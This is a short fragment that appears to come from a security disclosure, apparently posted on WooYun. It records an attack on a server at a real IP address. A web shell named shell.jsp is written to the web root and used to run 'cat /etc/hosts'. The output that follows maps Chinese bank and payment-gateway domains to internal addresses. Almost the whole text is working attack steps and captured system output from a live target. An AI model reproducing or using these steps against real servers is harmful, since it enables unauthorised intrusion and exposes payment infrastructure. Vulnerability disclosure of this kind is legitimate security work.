 Url: http://116.236.252.101:20142
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/hosts Execute
114.199.73.18 www.zhenbet.com
183.182.64.142 pay.pk989.com
183.182.65.148 333yl.com
122.146.153.96 w3838.com
114.199.73.19 vegas.net
202.69.18.187 netpay.pingan.com.cn
124.74.251.252 easyabc.95599.cn
222.66.10.177 epay.bankofshanghai.com
222.66.26.201 ebank.spdb.com.cn
124.74.244.6 pbank.95559.com.cn
124.74.240.144 ebank.95559.com.cn
219.143.234.234 www.cebbank.com
219.141.226.136 ebspay.boc.cn
124.127.108.66 ibsbjstar.ccb.com.cn
123.127.121.41 B2C.icbc.com.cn
218.2.247.77 netpay.cmbchina.com
202.99.22.52 b2c.bank.ecitic.com
211.95.81.4 corporbank.icbc.com.cn
192.168.2.92 ipp-package-3.100.localdomian ipp-package-3.100
www.wooyun.org